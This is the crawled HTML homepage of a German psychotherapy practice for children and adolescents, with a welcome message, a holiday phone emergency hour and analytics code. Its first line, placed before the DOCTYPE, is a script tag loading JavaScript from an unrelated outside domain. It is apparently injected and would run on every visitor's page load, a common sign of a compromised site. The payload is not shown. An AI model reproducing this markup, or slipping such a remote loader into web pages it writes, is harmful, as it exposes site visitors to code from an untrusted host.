

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.praxis-henrich.de/
body_size: 2436
content:
<script src='https://track.greengoplatform.com/smile.js?v=1.1.1' type='text/javascript'></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>


	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="description" content="" />
	<meta name="keywords" content="" />
	<script src="http://www.praxis-henrich.de/modules/droplets/js/mdcr.js" type="text/javascript"></script>
	<link rel="stylesheet" type="text/css" href="http://www.praxis-henrich.de/templates/round/template.css" media="screen,projection" />
	<link rel="stylesheet" type="text/css" href="http://www.praxis-henrich.de/templates/round/print.css" media="print" />
<title>Praxis für Kinder- u. Jugendlichenpsychotherapie Andrea Henrich</title>
    
    
    <style type="text/css">
* {
	padding:0;
	margin:0;
}


body {
	width: 800px;/* Breite des Layouts */
		
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:10px;
	
  margin-top: 0px;
  margin-left:0px;
}

#headerleft {
	width: 48px;/* Breite des Contents */
	height: 365px;/* 3px innerer Abstand vom Rand zum Text */
	margin-top: 0px;
	float: left;
}

#headerpic {
	width: 720px;/* Breite des Contents */
	height: 75px;/* 3px innerer Abstand vom Rand zum Text */
	
	margin-top: 0px;
	float: left;
}


#menue{
	width:720px;
	height: 17px;
	float:left;
	
}

#headerpic2 {
	width: 720px;/* Breite des Contents */
	height: 251px;/* 3px innerer Abstand vom Rand zum Text */
	float:left;
	margin-bottom: 0px;
	padding-bottom: 0px;
	vertical-align: bottom;
}

#headerleiste {
	width: 770px;
	height: 36px;
	float:left;
}
#content {
	width: 750px;
	height: auto;
	margin-left:20px;
	padding-left:0px;
	padding-top: 0px;
}

    #footer {
	width: 750px;
	height: auto;
	margin-left:20px;
	padding-left:0px;
	padding-top: 0px;
}
    
    .Stil1 {color: #00CCFF}
    .style3 {	text-align: justify;
}
    #body #headerleiste img {
	top: 0px;
}
    #body #headerpic2 img {
	bottom: 0px;
}
    #body #headerpic2 img {
	bottom: 0px;
	vertical-align: bottom;
}
    #body #menue {
	text-align: left;
	vertical-align: middle;
	padding-top: 13px;
	padding-bottom: 11px;
}
    
    #body #menue p {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	vertical-align: middle;
}
    </style>
</head>

<body>

<div id="body">
  <div id="headerleft"><img src="Bilder/02_Home_01.jpg" width="48" height="368" /></div>
  
    <div id="headerpic"><img src="Bilder/02_Home_02.jpg" width="718" height="74" /></div>
  <div id="menue"> 
    <p><span>  <a href="http://www.praxis-henrich.de" target="_top">Start</a>&nbsp;&nbsp;&nbsp;&nbsp; | &nbsp;&nbsp;&nbsp;&nbsp; </span>  <span>  <a href="http://www.praxis-henrich.de/pages/ueber-mich.php" target="_top">Über mich</a>&nbsp;&nbsp;&nbsp;&nbsp; | &nbsp;&nbsp;&nbsp;&nbsp; </span>  <span>  <a href="http://www.praxis-henrich.de/pages/die-praxis.php" target="_top">die Praxis</a>&nbsp;&nbsp;&nbsp;&nbsp; | &nbsp;&nbsp;&nbsp;&nbsp; </span>  <span>  <a href="http://www.praxis-henrich.de/pages/leistungen.php" target="_top">Leistungen</a>&nbsp;&nbsp;&nbsp;&nbsp; | &nbsp;&nbsp;&nbsp;&nbsp; </span>  <span>  <a href="http://www.praxis-henrich.de/pages/kurse-u.-erlebnisfreizeiten.php" target="_top">Kurse u. Erlebnisfreizeiten</a>&nbsp;&nbsp;&nbsp;&nbsp; | &nbsp;&nbsp;&nbsp;&nbsp; </span>  <span>  <a href="http://www.praxis-henrich.de/pages/kontakt.php" target="_top">Kontakt</a>&nbsp;&nbsp;&nbsp;&nbsp; | &nbsp;&nbsp;&nbsp;&nbsp; </span>      </p>
  </div> 
 
   <div id="headerpic2"><img src="Bilder/02_Home_04.jpg" width="288" height="251" vspace="0" style="vertical-align:bottom;" /><img src="Bilder/02_Home_05.jpg" width="430" height="251" vspace="0" style="vertical-align:bottom;" /></div>
  <div id="headerleiste"><img src="Bilder/line_06.jpg" width="766" height="36" align="top" /></div>
  <div id="content"><br/>
         <a class="section_anchor" id="wb_1" name="wb_1"></a><table border="0" width="750">
	<tbody>
		<tr>
			<th scope="col" width="230">
				<br /><span style="color: rgb(0, 0, 128);"><span style="font-size: 10px;"><span style="font-family: verdana,geneva,sans-serif;">NEUIGKEITEN</span></span></span></th>
			<th scope="col" width="270">
				<br /><span style="color: rgb(0, 0, 128);"><span style="font-size: 10px;"><span style="font-family: verdana,geneva,sans-serif;">NOTFALLSPRECHSTUNDE</span></span></span></th>
			<th scope="col" width="250">
				<br /><span style="color: rgb(0, 0, 128);"><span style="font-size: 10px;"><span style="font-family: verdana,geneva,sans-serif;">ANFAHRT</span></span></span></th>
		</tr>
		<tr>
			<td style="text-align: justify;" width="230">
				<span class="style2" style="font-size: 8pt;"><strong>Herzlich Willkommen auf den Internetseiten der Praxis f&uuml;r Kinder- und Jugendlichen Psychotherapie.</strong><br /><br />Das Leben und der Alltag Ihrer Kinder und Jugendlichen ist in der heutigen Zeit sehr viel komplexer und damit auch&nbsp;</span><span class="stdtext"><span class="style2" style="font-size: 8pt;">schwieriger geworden.</span></span><span class="stdtext"><span class="style2" style="font-size: 8pt;"><o:p><span style="font-family: verdana,geneva,sans-serif;">&nbsp;</span></o:p></span><br /><span style="font-family: verdana,geneva,sans-serif;"><span class="style2" style="font-size: 8pt;">Vielfach bew&auml;ltigen Kinder,Jugendliche und Eltern die Anforderungen gut.</span></span><o:p></o:p></span><span style="font-family: verdana,geneva,sans-serif;"><span class="style2" style="font-size: 8pt;"><o:p>&nbsp;</o:p></span></span><span class="style2" style="font-size: 8pt;"><o:p></o:p></span><br /><br /><span style="font-family: verdana,geneva,sans-serif;"><span class="style2" style="font-size: 8pt;">Wenn Sie jedoch feststellen, dass es Ihnen nicht gelingt, gibt es die M&ouml;glichkeit,</span></span><span class="style2" style="font-size: 8pt;"><o:p></o:p></span><span style="font-family: verdana,geneva,sans-serif;"><span class="style2" style="font-size: 8pt;"><o:p>&nbsp;</o:p></span></span><span class="style2" style="font-size: 8pt;"><o:p></o:p></span><span style="font-family: verdana,geneva,sans-serif;"><span class="style2" style="font-size: 8pt;">kinder- und jugendlichen-psychotherapeutische Hilfestellung in Anspruch zu nehmen.</span></span><span class="style2" style="font-size: 8pt;"><o:p><br /><br /><span style="font-family: verdana,geneva,sans-serif;">Ich bin f&uuml;r Sie da.<br />Andrea Henrich</span></o:p></span></td>
			<td valign="top" width="270">
				<p class="MsoNormal" style="text-align: center;"><span style="font-size:12px;"><strong>Liebe Kinder, Jugendliche und Eltern!</strong></span></p>
				<p class="MsoNormal" style="text-align: center;">&nbsp;</p>
				<p class="MsoNormal" style="text-align: center;"><span style="font-size:12px;"><strong>In dieser besonderen Zeit m&ouml;chte ich Euch und &nbsp;Ihnen an den Werktagen in den Osterferien eine tel. Notfallsprechstunde anbieten.</strong></span></p>
				<p class="MsoNormal" style="text-align: center;"><span style="font-size:12px;"><strong>Ich bin t&auml;glich von 8:00 &ndash; 9:00 Uhr unter der 06661/6097346 erreichbar !</strong></span></p>
				<div align="left">
					<p style="display: inline ! important;">&nbsp;</p>
				</div>
				<p align="left" class="Stil9" style="color: rgb(0, 0, 102); font-size: 12px; font-weight: bold; margin-left: 25px;">&nbsp;</p>
			</td>
			<td width="250">
				<font class="Apple-style-span" face="verdana, geneva, sans-serif"><a href="http://www.praxis-henrich.de/pages/kontakt/anfahrt.php"><img src="http://praxis-henrich.de/Bilder/02_Home_10.jpg" style="width: 250px; height: 268px;" /></a></font></td>
		</tr>
	</tbody>
</table>   
    <p>&nbsp;</p>
  </div>
  <div id="footer">
    <div align="right">
      <p>
        <span>  <a href="http://www.praxis-henrich.de/pages/datenschutz.php" target="_top">Datenschutz</a>&nbsp;&nbsp;&nbsp;&nbsp; | &nbsp;&nbsp;&nbsp;&nbsp; </span>  <span>  <a href="http://www.praxis-henrich.de/pages/impressum.php" target="_top">Impressum</a>&nbsp;&nbsp;&nbsp;&nbsp; | &nbsp;&nbsp;&nbsp;&nbsp; </span>        </p>
      <p>&nbsp;</p>
      <p>&nbsp;        </p>
    </div>
    <div align="left"></div>
  </div>
</div>
<!-- Piwik -->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(["trackPageView"]);
  _paq.push(["enableLinkTracking"]);

  (function() {
    var u=(("https:" == document.location.protocol) ? "https" : "http") + "://analytics.connotion.net/";
    _paq.push(["setTrackerUrl", u+"piwik.php"]);
    _paq.push(["setSiteId", "8"]);
    var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0]; g.type="text/javascript";
    g.defer=true; g.async=true; g.src=u+"piwik.js"; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Piwik Code -->
</body>
</html>
